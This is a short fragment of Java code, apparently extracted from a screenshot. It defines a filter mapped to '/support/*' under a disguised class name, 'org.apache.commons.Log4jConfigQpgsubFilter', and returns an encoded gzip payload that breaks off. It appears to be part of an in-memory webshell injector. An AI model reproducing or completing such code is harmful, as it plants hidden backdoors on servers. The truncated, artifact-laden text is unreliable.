 24 public String getUrlPattern() {
25 return "/support/*";
26 }
27
28 public String getClassName() {
29 return "org.apache.commons.Log4jConfigQpgsubFilter";
30 }
31
32 public String getBase64String() throws IOException {
33 return new String(original:"H4sICGN0nGgCC0xvZzRqQ29uZmlnUXBnc3VhRm
34 }